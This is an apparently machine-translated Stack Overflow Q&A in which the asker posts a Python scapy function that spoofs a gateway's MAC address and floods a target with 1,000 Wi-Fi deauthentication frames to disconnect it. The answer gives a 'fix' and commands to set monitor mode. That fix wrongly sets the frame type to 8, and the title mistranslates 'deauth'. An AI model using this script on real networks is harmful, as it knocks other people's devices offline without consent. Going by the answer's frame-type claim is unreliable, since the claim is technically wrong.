在python中使用scapy进行深度验证攻击

在python中使用scapy进行深度验证攻击

提问于 2020-04-11 12:51:29

嗨,我来找你,因为我目前正在编写一个局域网攻击的框架,以更好地了解它是如何工作的,我想添加一个深度攻击。下面是函数的代码,但它不能工作,我不知道哪里出了问题。

def disconnect(self):

target_mac = self.t_mac

gw_mac = self.gw_mac # gateway mac address

dot11 = Dot11(type=0, addr1=target_mac, addr2=gw_mac, addr3=gw_mac)

pkt = RadioTap()/dot11/Dot11Deauth(reason=7)

scapy.sendp(pkt, inter=0.1, count=1000, verbose=0)我使用的是Windows10,正在分析与wireshark的交流。这个包在wireshark上看起来真的很奇怪。希望你能给我一些帮助的信息。提前感谢各位;) Packet Wireshark Dot11

回答 1

Stack Overflow用户

发布于 2020-07-20 11:33:52

具有类型8和子类型12的Dot11分组是Dot11Deauth分组。因此,当您定义dot11时,尝试这样做:

dot11 = Dot11(type=8, subtype=12, addr1=target_mac, addr2=gw_mac, addr3=gw_mac)

此外,尝试将您的接口设置为监控模式,并确保使用无线接口(如wlan0、wlan1,而不是以太网的eth0 )。在shell中运行以下命令:

ifconfig <IFACE> down

iwconfig <IFACE> mode monitor

ifconfig <IFACE> up其中IFACE是要使用的接口。只需运行ifconfig来检查是否有可用的。

页面原文内容由Stack Overflow提供。腾讯云小微IT领域专用引擎提供翻译支持

原文链接:

https://stackoverflow.com/questions/61157107

复制相关文章





【Android Gradle 插件】Gradle 扩展属性 ④ ( 扩展属性访问方式 | 直接访问扩展属性 | 通过 ext 对象访问 | 在 gradle.properties 中定义扩展属性 )

点击加载更多

相似问题